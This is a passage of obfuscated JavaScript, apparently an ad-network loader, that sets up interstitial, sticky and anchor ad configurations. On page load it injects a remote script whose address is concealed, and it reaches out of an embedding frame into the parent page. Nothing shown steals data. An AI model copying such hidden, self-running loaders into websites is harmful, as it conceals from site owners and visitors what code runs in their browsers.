[0x1,0x1]],'adUnit':_0x287fb4(_0x2484b2._0x50050e)}]}},'interScroller':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'resize':_0x38dd5f['xUEnV'],'maxHeight':0x32,'maxWidth':0x32,'interScrollerWindowHeight':0x190},'adsourceData':[]}},'unlockContent':{'allowed':![],'data':{'adSettings':{'theme':_0x38dd5f[_0x287fb4(0x19e)],'imageSrc':_0x38dd5f[_0x287fb4(0x18a)],'unlockTime':0x18,'adOnLoad':!![],'adOnLoadDelay':![],'adOnLoadDelayTime':0x5,'homepagedisable':!![]},'adsourceData':[]}},'sticky':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'resize':_0x38dd5f['xUEnV'],'maxHeight':0xc8,'maxWidth':0xc8,'position':_0x38dd5f[_0x287fb4(_0x2484b2._0x58bfb4)],'closebuttonPosition':'right','closeButtonDelay':![],'closeButtonDelayTime':0x5,'marginBottom':0x14,'marginTop':0x14,'marginLeft':0x14,'marginRight':0x14},'adsourceData':[]}},'anchor':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'background':_0x287fb4(0x189),'resize':_0x287fb4(_0x2484b2._0x324b49),'animationHeight':0xc8,'position':_0x38dd5f[_0x287fb4(0x187)],'closebuttonPosition':_0x38dd5f['OaOlL'],'closeButtonDelay':!![],'closeButtonDelayTime':0xa,'marginBottom':0x14,'marginTop':0x14},'adsourceData':[]}},'inContentAnimation':{'allowed':![],'data':{'adSettings':{'maxHeight':0x32,'closebuttonPosition':_0x38dd5f['OaOlL'],'resize':_0x38dd5f[_0x287fb4(_0x2484b2._0x4b67e4)],'closeButtonDelay':!![],'closeButtonDelayTime':0x5},'adsourceData':[]}},'inContent':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'resize':_0x38dd5f[_0x287fb4(_0x2484b2._0x4b67e4)],'maxHeight':0x32,'maxWidth':0x32},'adsourceData':[]}}},_0x5bcca8={'interstitial':{'allowed':!![],'data':{'adSettings':{'theme':_0x38dd5f[_0x287fb4(0x16f)],'adOnLoad':!![],'adOnClick':![],'adOnDoubleClick':![],'adOnTabChange':![],'adOnKeyPress':![],'adOnLoadDelay':![],'adOnLoadDelayTime':0x0,'autoRefresh':![],'autoRefreshTime':0x0,'closebuttonPosition':_0x287fb4(0x1a7),'closeButtonDelay':![],'closeButtonDelayTime':0x0,'autoCloseAd':![],'autoCloseAdTime':0x0,'rewardedAllowed':!![],'bannerAllowed':![],'adLimitPerPage':![],'adLimitPerPageCount':0x1,'adLimitPerSession':!![],'adLimitPerSessionCount':0x3,'rewardedLimitPerSession':!![],'adLimitPerSessionTimeout':![],'adLimitPerSessionTimeoutTime':0x28,'homepagedisable':![]},'adsourceData':[{'sourceType':_0x38dd5f[_0x287fb4(_0x2484b2._0x43c64a)],'type':_0x287fb4(_0x2484b2._0x82dcb9),'sizes':[[0x1,0x1]],'adUnit':_0x287fb4(0x19c)}]}},'interScroller':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'resize':_0x38dd5f[_0x287fb4(0x191)],'maxHeight':0x32,'maxWidth':0x32,'interScrollerWindowHeight':0x190},'adsourceData':[]}},'unlockContent':{'allowed':![],'data':{'adSettings':{'theme':_0x38dd5f[_0x287fb4(0x19e)],'imageSrc':_0x287fb4(0x18d),'unlockTime':0x18,'adOnLoad':!![],'adOnLoadDelay':![],'adOnLoadDelayTime':0x5,'homepagedisable':!![]},'adsourceData':[]}},'sticky':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'resize':_0x38dd5f[_0x287fb4(0x191)],'maxHeight':0xc8,'maxWidth':0xc8,'position':'bottom-right','closebuttonPosition':_0x38dd5f['pxChB'],'closeButtonDelay':![],'closeButtonDelayTime':0x5,'marginBottom':0x14,'marginTop':0x14,'marginLeft':0x14,'marginRight':0x14},'adsourceData':[]}},'anchor':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'background':_0x38dd5f[_0x287fb4(0x195)],'resize':_0x38dd5f['xUEnV'],'animationHeight':0xc8,'position':_0x38dd5f[_0x287fb4(0x187)],'closebuttonPosition':_0x38dd5f['OaOlL'],'closeButtonDelay':!![],'closeButtonDelayTime':0xa,'marginBottom':0x14,'marginTop':0x14},'adsourceData':[]}},'inContentAnimation':{'allowed':![],'data':{'adSettings':{'maxHeight':0x32,'closebuttonPosition':_0x38dd5f['OaOlL'],'resize':_0x38dd5f[_0x287fb4(_0x2484b2._0x4b67e4)],'closeButtonDelay':!![],'closeButtonDelayTime':0x5},'adsourceData':[]}},'inContent':{'allowed':![],'data':{'adSettings':{'autoRefresh':![],'autoRefreshTime':0x1e,'resize':_0x38dd5f['xUEnV'],'maxHeight':0x32,'maxWidth':0x32},'adsourceData':[]}}},_0x44ca25=![];let _0x1a8cfd=![],_0x305c26=![],_0x46e266=window,_0x496958=document;function _0x267a2c(_0x1bd22d){return new Promise((_0x2b2e68,_0x88de94)=>{const _0x893d5f=_0x221f,_0x516483=_0x496958[_0x893d5f(0x1a0)](_0x38dd5f[_0x893d5f(0x17f)]);_0x516483[_0x893d5f(_0x20f296._0xad9b38)]=_0x1bd22d,_0x516483[_0x893d5f(0x172)]=()=>_0x2b2e68(),_0x516483[_0x893d5f(_0x20f296._0x5463ae)]=()=>_0x88de94(new Error(_0x893d5f(0x17c)+_0x1bd22d)),_0x496958[_0x893d5f(_0x20f296._0x1224b0)][_0x893d5f(0x185)](_0x516483);});}function _0x192ee9(){const _0x223e4a=_0x287fb4;return/Mobi|Android|iPhone/i['test'](navigator[_0x223e4a(_0x5a32fa._0x4964bd)]);}async function _0x136dd9(){try{}catch(_0x1afe2c){console['error'](_0x38dd5f['uDCdd'],_0x1afe2c);}}async function _0x1e3e0b(){const _0x29f60f=_0x287fb4;try{await _0x38dd5f[_0x29f60f(0x19d)](_0x136dd9);}catch(_0x5b0fdf){console['error'](_0x38dd5f[_0x29f60f(_0x42e338._0xc5b186)],_0x5b0fdf);}_0x38dd5f[_0x29f60f(0x17b)](_0x44ca25,!_0x305c26)&&(_0x46e266['frameElement']&&(_0x46e266=_0x46e266[_0x29f60f(_0x42e338._0x227d70)],_0x496958=_0x46e266[_0x29f60f(0x18f)]),_0x305c26=!![]);!_0x1a8cfd&&(await _0x38dd5f[_0x29f60f(_0x42e338._0x721176)](_0x267a2c,_0x38dd5f[_0x29f60f(0x19f)]),_0x1a8cfd=!![]);if(!_0x46e266?.[_0x29f60f(_0x42e338._0xd8564e)]){_0x38dd5f[_0x29f60f(0x16c)](setTimeout,_0x1e3e0b,0x3e8);return;}const _0xc94d56=_0x38dd5f[_0x29f60f(0x175)](_0x192ee9);_0xc94d56?data=_0x5bcca8:data=_0x375c6b;const _0x11b6f6=_0x46e266?.[_0x29f60f(_0x42e338._0xd8564e)][_0x29f60f(_0x42e338._0x29c164)](data);_0x11b6f6[_0x29f60f(0x183)]();}(async function(){const _0x13b370=_0x287fb4;_0x496958?.[_0x13b370(0x196)]===_0x38dd5f[_0x13b370(0x1a3)]||_0x38dd5f[_0x13b370(0x17e)](_0x496958?.[_0x13b370(_0x3cb15c._0x37dee0)],_0x38dd5f['fwXXl'])&&!_0x46e266?.[_0x13b370(0x190)]?await _0x1e3e0b():_0x496958?.[_0x13b370(_0x3cb15c._0x3f6a6a)]('DOMContentLoaded',async function(){await _0x38dd5f['AjJta'](_0x1e3e0b);});}());}()));